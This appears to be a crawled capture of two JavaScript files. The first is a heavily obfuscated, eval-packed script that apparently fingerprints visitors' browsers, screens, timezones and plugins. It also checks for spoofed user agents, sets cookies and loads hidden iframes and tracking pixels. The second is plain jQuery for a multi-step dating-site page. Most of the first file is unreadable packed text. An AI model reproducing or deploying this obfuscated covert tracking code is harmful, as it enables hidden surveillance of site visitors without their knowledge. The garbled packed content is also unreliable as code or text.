”1Š555	0ffffchunk;if(40endloop30,-2,     (>;}2¦mode==adding”4Š““else0†2	ffff’8[(1>31));1,1,Œ4†2,eateKey[(2> 8™µne(8¢4	f3d_cr».ngth=‚g[j4•=(ž?¾0,3º›®€›€4¡•4ˆ=if(){String.(iv–i4	0;^==(16fromC(–—ª-2)­;…1)|1Îv—iv;¯1ÌËež)+=ƒ333=;8=;Ý=›8•=ÖÝ}£‰1&0x0;j<Ž;j=((±‰41´¨Œfor(2€Þà¢¿›´¨š2^=…(<<€›®	1³•1†Œ•8®¢ÒŠ¤‰Ò¨¨1m=0)Y®8	®•8	¨	¨†0‡(ÔÆ4€›8¢8ø¿0¨8Ø5ŒØŒ¨,¡¹\"latformelse iBrowsndowf(='avigatosUsrAgright.inderPexOf()>-1){undewi.')d;}typeof fined	nr.';	>>return c2byte)&0xfleftif(ar=Linuxs=]|p@stempv€ omfunctios=!pera,){AndroidvendorPhoneWis>.lengthfalseChr†e‡n=MacIntefor(…iLinuxMSIE(•geFirefoxc†p€eSaf€i[(`•d†);OŠ Mini–;i++Œ”Žp0000'&&ntod toucwebkit=(<<iPad)|(Œ—´uah€Code=0;i<¢tUa==trotTrack=-0xf;hexesappp›.*s[n++]=rsionatch(¢tD†“ ’YƒeÂNetFr.c¶At(obileelse=;(h.subs`=(`<<(„<<1ldvsEd¢ernr!='&&Ó)hiftstionuaŒ…Ô=usÒ!ÙA¢®Ì¾VÇo®Named†™ unknoLegacySºingp`•2OŠš‘!­ like 4)>0iP¯hkeyidnabled‰Inc.ºy{p }¡2+fl_an”Ÿîx86½[sÈioN»¹‚ =›iphonedf:„=p@(¨…||Ð[i].êisDNT(Øsini".split('\"');Q="ÆPXobj=ÆPXobjü(ƒ(Øobj=š ObjectŒ_ŠPixeþrr¢ (1): Cannot genÀ” data!_Pixeþrr¢ (2): Cannot genÀ” data!ºpxPend¨g½=Ÿ;½=na£dçyesüna£dç1üna£msDç1º	½!€•ueØ_s={}tci®Ñ¬=gé¬ê_¬=gé_¬ê“=‡àh†f)¹®›p®Ì®cpg®rp®î=gendsŒvÀsionf5.0.8_cdv=s2x(_cd+Math.ranËŒ)›nav=na£×VÀsionr®vsð®ã®g²G×²®•x®pi=GPŒus=GÆSŒ®s®ifwºg²+ET‹löt­ï®=™f¢msv=cé0)ú=(™àprotocol=https:ê?±s:±_›‚­Þ•f­Þsvr®ÞÖ­Þ³®…­Þlv®fÑÐžÐ')ÝžÝ')ÄžÄ'´	ÝÈÝ=Ý=höt¢yäÄÈÄ=Äoldoô®š†fº	“Ò“=dblbt2p(“)·¡	¬.µ'n5Rr8'Ã·=1ä_¬.µ'n5Rr8'Ã·=1Æc•­Æc•s­Æ•kÆtimÀ_ö_on­vtm=ÆDoTZŒag¡Ý+Ñ;Ð+Ñscriptextphp¤=Ÿ‘ºY{Š(1): TÀm¨”d!º(2): TÀm¨”d!ºpxOK@¯Ï’{procŠ:ƒ(Args	½!€•ueY{thö.¯Ï;’_s=Args;	Args	¾0]&&¾1]tci='›'+¾0];¹=¾0];;›p=¾1];	¹=ü›p=DÎ1´DÎ2)@¯Ï;’v=cé1)ú=(™àprotocol=https:ê?±s:±º svr˜svr=svr—³˜³=³—x‚˜x‚=x‚] […]!lt=[…—³˜³=³—Ö˜Ö=Ö—lv_+¹]!lv=lv_+¹]äÞlv= lv˜lv=lv]	¹€171_›‚=1×²¸×(¹´•x=f¨d•xŒ;Ô.subs•¨g(0,7)€'Ü'‹löt++;	‹löt>1ï=ï+','ï=ï+ˆ.Ú(/Ü/gi,'')Ô€'Ü_'+¹=[x]É	€''Ô€'Ü'=[x]ÉÅ •f˜•f=•f];sðÆUIDŒá	Þ•f>0rpžvuf'´Ì¸REFŒ;	rpÒoô¸HoÙrp))äÌÒš†f¸HoÙÌ))cpg¸HoÙ“)´	š†f!€cpg	oôÒÌ=rpY{Ìžvuf'´	ÌÈÌ=Ì¸REFŒ;	ÌÒÌ=dblbt2p(Ì)Å	¹€171dvf›ŒäÞ³=¼åtŒ;Y{ªŒ™body.onmousedown=ƒ(eØ¤=Ÿ;e=eü.event;	which¨ e¤=e.which€3;Y 	button¨ e¤=e.button€2ä¤€ŸY{™cookieÐ=1äe.tð)t=e.tð;else 	e.ûE)t=e.ûE;	§nodeType€3)t=§óNode;‘º	§ûß§ûÒ‘=§û;Y 	§ß§Ò‘=§;Y 	§ß§Ò‘=§ä‘.µÞ³Ã&&Þ³Ò	…>0åtŒ;Y{áªŒÅthö.¯;DÎ3)Ïƒ gðREF(•y{	ó!€’ ‡ó.æ´Y{’ ‡æ)í’ ‡æ)ƒ sðÆUID(	Þ•f>0Øÿ¡	÷ñ	ìÿ=1ÉÅ	ÿ€0ØÛ=™c†”E('¨put'´Û.²hdenºÛ.ÂIDº.×endChild(Û)Åƒ wrtc(,¿	“.µ'/ifc.php'ÃØdc­pa=“ë?ê.popŒë&´f¢(ij¡ij<pa;ij++Øikv=pa[ij]ë´	ikv[0]€'co'&&ikv€2Ødc=ikv[1]É;}ädc€1’vd”=š D”Œòs=30;Ëa¨=GCliDŒ;vd”.sðD”(vd”.gðD”Œ+òs´™cookie=++‡¿)+º path=/+((òs€null)?:ºexpi†s+vd”.toGMTS•¨gŒ)+((Ëa¨)?º Ëa¨=.+Ëa¨:êƒ åt(Øâ­rtg=sðøƒ(â++õ®«º	÷ñ	ìõ=è¼	Êî[…]«=è}Y{aŽ=™f¢ms;f°<aŽ¶÷¥ñ	¥ìõ=¥è¼	¥Êî[…]«=¥èÅ	«!&&õÒb†akÅ¼	«!üâ>100clearørtg´áªŒ;}Y 	…€1	õ.mÕ/_TransID/g)€nullüâ>100clearørtg´áªŒ},50)ƒ ª(Øšãº	ãÒšã=s2x(f3d(v,ã,1,0))ä“Ò“=“.Ú(/#/gi,THEPNDVLêäÌÒÌ=Ì.Ú(/#/gi,THEPNDVLê¦•1Ñ,¦•2Ñ;•y{¦p=(öUaSpoofed(•ue)?1:0´}íÀr+='-16'}•y{¦np=(öUaSpoofed(Ÿ)?1:0´}íÀr+='-18'}fspf&spfp+¦pùfnp+¦npù1+¦•1ù2+¦•2nËprocv1_56.º	(ag€0&&gé_uê!=šã)ü¹€211Øimg=ú+://+tci+.+×²+nË+scriptext+?º	·€0ØŠbase&5+“+&6+s2x(f3d(v,vs\"et‹7Ï8…us‹9…pi‹1Ù&11…ch‹12­ºx&13…rmbc‹17…vtm‹18…_lv‹19…_ºf‹21Ø«&Ó4fÚ;æ&à&6=&7Ï8=&9ÑÙ&11Ñ2Ñ3Ñ7Ñ8Ñ9=&20=1&21=&Ó4fÚ”_Œit1­vß&2…vsn‹3ØŠ&4­xp€+æ+fspf;š=š+”_Œit;Dë1ä«¹fñ)ÛäŠ´171Àªì!=null®Ö=rýüÖ=Ö.rŽrpt,gsr)&rØ_cdv;ªì.›tAtºibute(src,Ö†Þlò(1†lò(2ïag=1;á_u,s2x(fhpu† 	_rfst´1Ûïn ÛÀ_cp.©'/ifc.php')ù”_¡=šp://+tciûapptyperptû³iptõ?îv­vß&1xk7g36…Š‹Mm0y351…xp€‹ÓÏ2…€‹3…s€‹4…hpu‹à&10­_¼2Ø«;r=+î;”_=îýÆDë2üthe¿='px_'+Š+'_'+xp€=ªthe¿ä.style.displaynone;	«¹.Œnerô=”_Ò•n fñ›Õout(n(®šreadyþFLš=ÊImage(0,0†FLš.src=š;},0)™fŒdºx(®¿s,i,ºx;¿s=–sByTagName('¿'†ã¿s¨‰	¿s[i].€=ºaxºx=ªºax).ŒnerôÒÌºx™cv€(t®tmp¢,Ý¢=gv€('v'ä¢!=null&&¢!v›tn;	t´0À¢¨´20¢=¢+'1'; 	¢¨>20tmp¢=¢½20†Ý=¢.‚(20†Ý=(Ý*1)+1;¢=tmp¢+Ý÷†}Þ¢=do€(†÷†v›tyÌ¢™GCliD(®”=ÔhreffÄþžøy('Çe','fraudlogix','yab€os'†úž¨-1‰	”.©ž[i])ùfÄ=ºue;¥Ò	!fÄ(”.match(/://(.[^/]+)/)[1]).rŽ'www.',''†±=Ôhost`.split('.'ä±¨>2®¢baŒ=±.shift(üupperlevêaŒ=±.joŒ('.'†ÌupperlevêaŒ;ÞÌÔhost`Ò}n gv€(uÀœ¨>0®sl=œ.©uäslùsl=sl+u¨+1ê=œ.©;,släê´-1)ê=œ¨;Ìunescape(œ.‚Œg(sl,ê)ï™do€(®ç0123456789ABCDEFGHIJKLMNOPQRSTUVWXTZabcdefghiklmnopqrstuvwxyzsºŒg_=20í='';úsºŒg_;i++®rnum=Éoor(Éran()*ç¨†í+=ç.‚Œg(rnum,rnum+1)Ìí™GP(®¡	n°&&n°¨>0¡ãn°¨‰²P¬=n°[i];=+²P¬.`<br>ÒÌ™GFLS(À³een.w€th´'0'ÀwŒdow.devicePixêR¾>0®dpi=wŒdow.devicePixêR¾;dpi=2“³nW=(dpi*docuEle.clientW€thü³nH=(dpi*docuEle.clientHóü³nAw=(³nW-32ü³nAh=(³nH-32üshnHÅwnWÅahnAhÅawnAw×;shŸhóÅwŸw€thÅahŸavailHóÅawŸavailW€th×=scdŸcolorDepthÅpdŸpixêDepth;Ì™pf(_xdotnet®nlf¡	ˆãˆ.s¨‰	ˆ.˜Ë¶)´'u·€'Àˆ.˜¹®¡	â3||â8Àtypeof »d€=undefŒed¡Þ=»d€Ò	¹®=ÉrÄ((ÊDate()).geÕ()†=v€½9)+ˆ.˜=;¥Ò}@Í;È<@ÿã’s¨‰	’˜Ë¶)´'u·€'À’˜¹®¡	â3||â8Àtypeof »d€=undefŒed¡Þ=»d€Ò	¹®=ÉrÄ((ÊDate()).geÕ()†=v€½9)+’˜=;¥Ò•}“@Íð›ndŒg:+@¨×;	ˆ®ff=ˆ;ð›ndŒg:1~ m1gxfrm;È<ffÿnlf=¸Ë¶†—~ d;—Ø¸Ë;—Ø¸;‘Ã€=¸‘sÃs€=¸‘u·€hpu=¸ÒÞÈ<@ÿÀ’`=[object ôInputEle]— m+(x+1)Ø’`×;Þ— m+(x+1)Ø’`×“mÍ[x].s;úm¨‰nlf=¦Ë¶äisFLd(¦Ë)— dØ¦ËØ¦×‘Ã€=¦‘sÃs€=¦‘u·€hpu=¦Ò•	ð¨>0Àð.‚(ð¨-1,1)=~ð=ð½ð¨-1ï“ox=ðÐ dè_ff(2)üox2=oxÐ mè_ff(1)†Ìox2™_ff(x®s¡ã11‰„0||i´1§9Æ„4§sÆ„3§iÆ„5§hÆ„6||i´2§fÆ	i>6Àx´2„9§lÆ„7§iÆ„10YdÆ¥„8§eÆÞ„7§oÆ„9YmÆ¥„8§rÆ•}Ìs™getapp(Š®õcomdirp›p/¤¡	Š¹¤Çe“øy(26,27,28,29ö0ö1ö2ö3ö4ö5ö7ö8ö9,40äŒž(Š,)´ºue¤fraudlogixûõ+›p+dir+›p;Þ¤Çeûõ+›p+dir+›pÌ¤™Œž(Î,h£,argSÜ®é='',sÜ=!!argSÜ;	sÜé Œ h£Àh£[é]´=ÎÌºueÒÞé Œ h£Àh£[é]´Î)\"{Ï}Ëfalsegen¢ds(Æít=åfull“æs1æs2cityŒ†epoŒalcodecountryemailphÒeñothä1othä2lìítisFL¢d(¢dÆ¤falseal©=åñlìÕ!=171›òalóÉiøóùÏ°}}‰{òal©Éiø©ùÏ°}ËfoundFLDoTZ(ÆnowÊl†äÊtzo=ô/60*(-1)d1Êd2=Š•d1ÐŠ1•d1ÐMÒth(1•d2ÐŠ1•d2ÐMÒth(7• 1ƒ¡ 2ƒ)ÿú= 1ƒ)- 2ƒ•(ú>0&& 1ý)||(ú<0&& 2ý)ÿè1;Ëtzo+.+tzdload§(tÆ§i=isrd+Õ§n=isrn+Õ;t==1›ˆgþllÆ”=rŒ†Ö/amp;/gi,•”=”ÖrptŒ†gsr)+&r=+¬È('iframe'‚³,”‚hÎ0¼h0Û§i;i.“=§n;try{ágœ¬)Í,0•}cÜär›ifw=w: +är.des’iÒ;}}‰{ˆgþll›Ú6Ä||Ú7Ä||Ú8ÄÆ”=rŒ†Ö/amp;/gi,•”=”ÖrptŒ†gsr)+&r=+¬È('<iframe “='+§n+'>'‚³,”‚hÎ0¼h0Û§i;i.“=§n;try{ágœ¬)Í,0•}cÜär›ifw=w: +är.des’iÒ;}}}Ën microtime(¹_as_¢o†Æ£Ê.g()sec=t(£/¨•¹_as_¢o†?(£/¨):(£-(sec*¨))/¨dv€lx(ÆÈ('div'‚displaynÒe‚hÎ1px¼h1pxÛ¬;ábodyÍ,0)dblbt2p(ŒrÆî=Œr«='';/[u01-u€€]/.teŒ(Œr)›Œr.Ó4¡±'›«=±';}Œr.Ó5¡±s'›«=±s';}¦hŒnm=àunÇŒr)•î=Ç«+://+dblbytecnv.ToASCII(hŒnm)•}îàŒrÆre=RegExp('^(?:f|ht)tp(?:s)?://([^/]+)','im'•Œr.mÜre)[1].toSt·)GetThisS’(s’sÆ„=;f¶s’sÉi>-1;i--Æt³=s’s[i].³;t³&&t³.mÜ/cvp.js/g)Æ„=àt³•°Ë„&&„.Ó3¡'¢x'›‰{„=;}„¹tci(û›ûp=û.split(.•ûp[0]¹¢ct(Æ¢ct2=M†h.round((Š)).g()/¨•¢ct2DoFLobj(ut›ç1Ô”init=”_init;‰ ç2Ô”Œ†=”_Œ†;‰ ç3ÔŒ†px='OK';Ën f3d(key,message,encrypt,mode,iv,padding›navig†or¸VäsiÒ²NetFrÒt/4Ä||navig†or¸VäsiÒ²NetFrÒt4Ä›Çmessage•}¦spn1Ý®,1¿¨0ÅÀÀÅð¿¨ÅõðÀÀÀ11¨õ			4,¿1Å0111À¨ðÅ	¿¿õ01¨õÅ¿¿õð®,ð0®,À¨4—2=-­f­Øö0À…À2ÃØ­Ø€eÑ­Ñö½	Ø8À2ÃÀ8ð2Ø­0,0½8À…f0¨2Ø€e0,Àö2Ñö,-7€0é,À…Ãð0Ø­fÌÑö0fÌØ8,-­f­À…½…Ñ8ð0Ø€eð2Ø­Ø€eð2Àö,Øöã½	ÃÑ­Àö—3Ýã´,0º8´,20Þ8Ì8Ì8šéš	8208ã20´2…	8š0š0202ö,8ãš0é´0º8,šé´´,Þ8ã´Ì8š,0º8š8é,8š0š0´Ì82ö,220,8º8š0´—4Ý…1™1	´1,0ººâ1,™0	º…1´™™Þüâ180	1ºâ1,0,0´8™™1´1âº	´1™´ü…1ºü—5Ý×8êº8‹	®×8º‹80‹º‹80‹	´®8®8Ì,4Ì‹ü‹üÞ‹êÌ1,4´ü0ê´×8êºÀ0ê	êº‹×Þ‹	êü‹×À0êêü1‹´êü8Ì,®8ê´×Þ‹Ì1	,®8ü‹Ì1—6Ýºï®ïï¾º®¾º14	1Þ®Þ,4	1Þ1®®Þ114	14	,ï®¾®®Þº®14	1®¾1Ì1º®Þ1Ìï¾®\"ôä¨À,äÀ14ä¨ô††	ç,ä¨4´Àçö@70xÆ4šð›ºÀÈ4ï´,†	®ê4š®›ðïšðÀúšÆ›ï€ê€4ê€ÆÀ›ð›šš®®šêÀúÈ›ð€›Æ€8,€›º€›ÆÀðš2ö@80x¢Œ4³•4Œ4§¢¹§4É¹•¡•†Œ4³¡üÄ4†•†4¡4¡•¨,0,¡ÏÄ†¹4¹•4•³¡4³ŒÄ†	0É4§4üÿÏ4¡ü•ÿ•†•44†4§•4¢ö‹s=Ás(‹öõ,i,j,,º1,º,,‚gY…,…º…,…2var ©,‚cYn=ÂY¥=0YŽ=‹sÂ==32?3:9¦Ž==3Ì‚g=eÇ2):¾Õ²{‚g=eÇº6ºª64,96,2):¾94,6º-º3º64,ºÕËp°==2Û«   ;² Ëp°==1Ì=8-(n%8);+=ÍÓ˜,˜,,)¦==8)n+=8­² Ë!p°Ûœœ;Ê;Ê¯1Ì…Åiv‡Ù…Ñiv‡Ùõ­whi(m<nÌÅù;ÑùÚÌíÐ…;}²{…2=…Ö2=…;…á}æ”ó 2™Ü’2½â);Å(<<×(”·Ñî×¬·èj=å+=3Ì©Ã+1];‚cÃ+2];èiÃ];i!=©;i+=‚cÌ1=^‹s[i];2=(¬4)|î28))^‹s[i+1];ß^(@2¶24‘4¶Ò‘6¶8‘8[1ã‘1¼24‘3¼Ò‘5¼8‘7[2ã3f])­ß­Å(”×(<<·Ñ¬×î31)â½ 2™Ü’2”ó±‰4)ÚÌ…á²{í2Ð…2;}}ˆ+=ÍÓ(”24),((”ÒŸ(”8ŸãŸ>24),(¬ÒŸ¬8Ÿãff));¥+=8¦¥==512Ìˆ+=ˆ;Ê;¥=0;}}return ˆ+ˆ­func Ás(‹Ìp0†´´	41ü4€1€¢4ä4šš4Œ4€Œ€Œ4„1ØŒü0Ø4êÀØ4Œ4¢0ØŒØ•Œ0ŒØÀŒ†	ŒØ4•Œ†•Œ1„2ë›8,ë›8„3Æ8ê8Æ€ä€Þ€Þ€222›28222€22€›2€Þ22´„4†1†Œ,†1†ññŒ„5†02†,†02†éì´4éì´4„6§8ò	÷º§8ò	÷2„71›´€1š€Œ2330€2€3€€308„8†	0,†ð®ð®€4€4´®À®´®À2„9§¿	8,§¿	ýø¿0¨8„Œä,2ü2üéäéä2€2€„110Æ1Æ€1€†ê5êÀ5	†Æ5Æ4€5€€„120Þê8•Þ8•û›8•Œ1Þ	01ÞŒ1Þ1ÞŒ1û1ûŒŒ„13†Œ4,†Œ4þŒ5þŒ5öŽ=‹Â>8?3:1Y‹s32*Žöshifts0,0¸1,0¸1,0ö,,,,õ,n=0,;èvar j=å++ÌÅ‹‡(‹–‹—‹;Ñ‹‡(‹–‹—‹;æ -Ò™¤’-Ò”2ŠÜ‰2 -Ò™¤’-Òâ½£Ðtem\"p;`^=Ï¨„=(`<<8³ð0)&0x¬00f0¨`±24³(<<8Yf¬³¡8Yf00³ð4Y0¨=„;ž·sÕªsÕ[i]ŒÎ2³ã6¨±2)|ð6)´Ê{Î1³ã7¨±1)|ð7)´`&¼&¼`ùs0[ã8ƒ1¦24Æ2¦20Æ3¦16Æ4¦12Æ5¦8Æ6¦4Y];ùs7[•28ƒ8[ð4Æ9[ð0Æ10[¡16Æ11[¡12Æ12[¡8Æ13[¡4Y];„=((„•16)^`„)&0x¬ffff;éÁ`„^„;éÁ„^Ï6)ïésÞs2x(sŒÛ/çûÛçŒs´…r=0x;rË;…½=new Array(0‹1‹2‹3‹4‹5‹6‹7‹8‹9‹a‹b‹c‹d‹e‹f¨ž·sªr+=ó)4]+óY]´rÞx2s(hØrË;ž=Íº(0,2)¹0x)?2:0;i<h–;i+=2Œr+=á.fr†C¶(p€seI®Íº(i,2),16))´rÞ¸þÌÚOPR‚ä õTrêe®õIEMÉõÑ‚Ñ˜‚˜CriOS/‚˜¥‚¥£‚£©‚©ä‚ä àÊ{reg=/^mozilla/5.0À(÷Àcpu ÷ os Àæmac os xÀ)Àapple°/À(ÀkhtmlÀæ¢ckoÀ)ÀmÉÀ$/Ì.toLowÒCase().mÃreg)Œs¥'ïsÞ¸þßwn'ÌÚÅˆÅ“ MÉˆÅX11ˆŸ²ˆ²i’ˆi’ŽˆŽMaci®oshˆœlI®el Mac OS Xˆœl“ NTˆ“ŸˆŸ´sÞÄ(Ød;ímsPoi®ÒEë !!(Object.prototype.toá.call(oŠmÿ)=¹[object äMÿ]))d©šoŠ‰ä àšopr‰äšmsManipulaÖViewsEëÑšmsCrede®ials‰ÑšsystemLangua¢‰ š¾Ü!­¾Ü›Microsoft I®Ònet ExplorÒ å‘›Google ì˜šmozInnÒScreenX‰£å‘›Apple C†putÒ, ì¥š°Tempor€yStora¢‰˜š°AnimaÖEve®‰˜šWebKitCSSMaºix‰¥š‘‰‘:'+‘;Ê øno_nr_‘'cÃeŒøexcepÖ'´dÞÄ(Ødßwn';íâ!'Øp=âÌp›œl”œlî€mv7l« €mv8l« a€ch64« i686«ò_64ò”Ÿ¿Win32”“¿Win64”“¿i’”i’¿²”²¿è”è¿ARM”Å';Ê d=â}cÃeŒ}dÞisUaSpoofed(¤Œ¤=!!¤;…Ý=Äú×=¸úua=¸ú§=Ä(¨spfsº1=Ýñd+§;spfsº2=×ñd+uaÌ×!=ÝŒ§›i’'û§›²'û§›è')—Ì×öä­Ýö˜'Œ§!›“­§!›œl')—´ºue´¤ŒuaöÅ­§ö“'µöŽ­§='µ=­§öŽ'µ!=§Œºueï—}()¨(‡n(Œý=dôyesûdô1ûmsDô1Ìý!==ºueØcêË,pêË;…Ð=docume®.¢tEleme®sByTagÜ(div¨ž·ÐªüØdve=ü.split('_'¨dve–==3&&dve[0]¹flpxŒFLPXobj.procÿt([cê,pê])}}}})(¨".split('\"');o="	@Y`€‚ƒ„…†‡ˆ‰Š‹ŒŽ‘’“”•–—˜™š›œžŸ ¡¢£¤¥¦§¨©ª«¬­®¯°±²³´µ¶·¸¹º»¼½¾¿ÀÁÂÃÄÅÆÇÈÉÊËÌÍÎÏÐÑÒÓÔÕÖ×ØÙÚÛÜÝÞßàáâãäåæçèéêëìíîïðñòóôõö÷øùúûüýþÿ".split('');i='';for(U=0;U<5;U++){u=O[U].split('');for(J=u.length-1;J>-1;J--)Q[U]=Q[U].split(o[J]).join(u[J]);i+=Q[U].replace(//g,'"').replace(//g,"\\").replace(//g,"\n")}eval(i);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.datelatingirl.com/js/main.js?v1.1
body_size: 276
content:
$(function () {
    $('.button,.btn, .yes, .no,.lady-pic, .user-box').click(function () {
        var qLength = $('.steps > ul > li').length;
        var curIndex = $(this).closest('.step').index() + 1;
        if (curIndex < qLength) {
            $(this).closest('.step').hide().next().show().addClass('animated fadeInDown');
        }
    })
    // $(".firstStepButton").click(function(){
    //     $(".wrap-container").css("overflow","auto");
    // })
})



window.onload = function(){
    document.onmousemove = function(event){
        var left = event.clientX/130 +'px';
        var　top = event.clientY/130+'px';
        var　z = event.clientX/100+'px';
        $(".steps .step:first-child").css("transform","translate3d("+left+","+top+","+z+")");
    };
};